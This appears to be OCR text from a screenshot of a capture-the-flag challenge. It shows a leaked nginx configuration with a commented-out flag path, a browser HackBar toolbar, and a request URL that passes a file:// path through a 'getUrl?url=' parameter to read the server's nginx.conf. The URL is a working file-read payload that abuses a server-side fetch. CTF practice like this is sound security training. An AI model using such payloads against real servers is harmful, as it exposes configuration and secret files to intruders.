 server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias
/usr/fffffflag; # } }
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c3eff989-d06c-4618-9aca-a8166f5ecc88.node4.buuoj.cn:81/getUrl?url=file:////suctf.cc/usr/local/nginx/conf/nginx.conf